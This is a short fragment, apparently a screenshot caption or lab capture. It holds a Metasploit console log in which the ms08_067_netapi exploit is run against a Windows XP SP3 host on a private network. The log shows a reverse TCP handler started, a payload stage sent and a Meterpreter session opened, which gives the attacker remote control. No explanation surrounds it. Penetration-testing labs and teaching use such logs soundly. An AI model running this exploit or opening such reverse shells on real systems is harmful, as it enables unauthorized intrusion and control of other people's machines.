 msf exploit(ms08_067_netapi) > exploit
[*] Started reverse TCP handler on 10.50.13.126:6666
[*] Automatically detecting the target...
[*] Fingerprint: Windows XP - Service Pack 3 - lang:English
[*] Selected Target: Windows XP SP3 English (AlwaysOn NX)
[*] Attempting to trigger the vulnerability...
[*] Sending stage (957487 bytes) to 10.50.13.125
[*] Meterpreter session 1 opened (10.50.13.126:6666 -> 10.50.13.125:1033) at 201
7-04-17 22:18:27 -0400
meterpreter >